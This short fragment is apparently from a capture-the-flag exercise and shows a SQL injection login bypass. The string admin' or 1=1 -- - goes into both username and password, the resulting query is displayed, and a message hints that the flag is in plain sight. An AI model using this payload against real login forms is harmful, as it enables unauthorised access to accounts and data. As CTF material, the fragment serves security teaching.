 username: admin' or 1=1 -- -
password: admin' or 1=1 -- -
SQL query: SELECT * FROM users WHERE name='admin' or 1=1 -- -' AND password='admin' or 1=1 -- -'
Logged in! But can you see the flag, it is in plainsight.